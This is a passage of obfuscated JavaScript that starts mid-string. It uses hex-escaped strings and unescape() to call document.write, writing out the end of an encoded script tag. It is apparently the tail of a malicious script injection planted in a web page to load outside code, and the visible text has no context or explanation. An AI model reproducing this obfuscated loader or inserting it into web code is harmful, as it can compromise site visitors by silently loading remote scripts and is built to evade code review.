x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x30\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x1445[1]](unescape(_0x1445[0]))}